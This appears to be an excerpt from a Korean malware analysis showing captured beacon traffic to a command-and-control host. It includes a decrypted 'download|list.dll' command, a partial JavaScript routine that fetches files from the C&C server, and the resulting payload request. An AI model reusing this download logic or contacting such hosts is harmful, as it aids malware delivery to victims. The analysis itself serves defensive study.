 GET /gnu/board.php?m=000C29429EC5&v=1.2|3 HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Language: ko
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Host: my-homework.890m.com
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 07 Jan 2019 01:59:53 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.0.32
18
복호화 된 C&C명령: download|list.dll
0
if(cmd_arr[0]=="download")
{
download(cmd_arr[1])
}
function download(c)
{
var a=serverurl+"/download/"+c;
do
{
try
{
xhr.open("GET",a,false);
xhr.send();
if(xhr.status==200)
{
break
}
GET /gnu/download/list.dll HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Language: ko
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Host: my-homework.890m.com
HTTP/1.1 200 OK